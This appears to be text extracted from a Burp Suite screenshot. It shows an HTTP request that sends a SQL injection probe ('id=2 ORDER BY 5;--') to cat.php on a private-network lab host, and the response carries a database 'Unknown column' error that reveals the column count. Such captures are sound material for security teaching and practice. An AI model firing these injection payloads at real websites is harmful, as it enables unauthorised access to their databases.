 Request
Pretty Raw \n Actions
1 GET /cat.php?id=2+ORDER+BY+5;--+ HTTP/1.1
2 Host: 192.168.56.112
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: fr,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
? Search...
Response
Pretty Raw Render \n Actions
52
53 Unknown column '5' in 'order clause' <div clas
54 <div class="secondary-navigation">
55
56 </div>